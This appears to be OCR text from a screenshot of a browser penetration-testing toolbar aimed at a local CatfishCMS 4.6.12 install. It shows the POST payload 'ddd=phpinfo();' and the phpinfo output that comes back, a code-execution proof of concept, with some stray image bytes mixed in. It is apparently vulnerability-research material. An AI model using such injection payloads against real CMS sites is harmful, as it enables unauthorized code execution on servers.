 phpinfo()
127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
百度 <Ctrl+K>
最常访问
移动版书
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
ddd=phpinfo();
����JFIF��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 80 ��C %# , #&')*)-0-(0%()(��C (((((((((((((((((((((((((((((((((((((((((((((((((((��,,"������
PHP Version 5.5.38
php
System Windows NT PHPOOP-PC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\Windows